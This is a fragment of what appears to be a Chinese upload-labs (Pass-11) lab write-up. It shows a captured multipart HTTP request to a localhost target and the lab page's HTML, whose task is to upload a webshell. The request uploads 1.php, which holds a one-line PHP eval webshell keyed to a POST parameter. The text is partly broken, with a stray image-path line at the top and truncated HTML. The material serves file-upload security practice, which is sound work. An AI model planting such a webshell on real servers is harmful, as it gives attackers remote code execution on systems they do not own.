 Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
----------------------------1211966594388019125917915877​34
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['zhiliya']);
phpinfo();
?>
----------------------------121196659438801912591791587734
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="p
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="up
<input class="button" type="submit" name="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1." width="250px" />
</li>